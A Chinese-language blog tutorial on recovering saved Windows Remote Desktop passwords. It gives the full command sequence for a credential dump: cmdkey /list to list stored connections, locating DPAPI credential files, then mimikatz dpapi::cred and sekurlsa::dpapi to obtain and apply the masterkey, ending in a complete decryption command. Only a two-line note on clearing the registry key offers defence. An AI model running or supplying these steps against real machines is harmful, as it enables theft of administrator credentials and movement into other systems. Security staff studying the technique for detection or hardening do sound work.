获取Windows远程桌面(RDP)连接记录

前提

再使用mstsc连接的是时候,管理员勾选了自动保存密码连接的选项,还有就是有管理员权限.

简单演示



首先查看该计算机上的连接记录cmdkey /list

可以看到我们以MIKASA\administrator用户登录到了192.168.22.138所在的计算机上



查找本地的证书dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*

这个就是我们需要的证书,接下来使用mimikatz

mimikatz dpapi::cred /in:C:\Users\win7\AppData\Local\Microsoft\Credentials\84ABE84B19F0C5E57455560137F6DA2A



得到以下内容

guidMasterkey是我们需要的

使用 ::dpapi

mimikatz sekurlsa::dpapi

根据我们记录的guidMasterkey得到MasterKey(加密密钥)

最后就差解密了,我这里面是

mimikatz dpapi::cred /in:C:\Users\win7\AppData\Local\Microsoft\Credentials\84ABE84B19F0C5E57455560137F6DA2A /masterkey:0d3e445f2c9a47f9a842d56239f1753a77374953f3cca11df2eb93029dd45ce56bb9d98f24b38bfe46c74efaedbee6a04141ec028e1373a4e64763fad4476858

确实顶QAQ

防范措施

其实也就是吧凭据清除一下就行了,而windows一般将这些东西写进注册表里面

把注册表对应的项删除就行了

注册表位于HKCU:\Software\Microsoft\Terminal Server Client\

浙公网安备 33010602011771号

浙公网安备 33010602011771号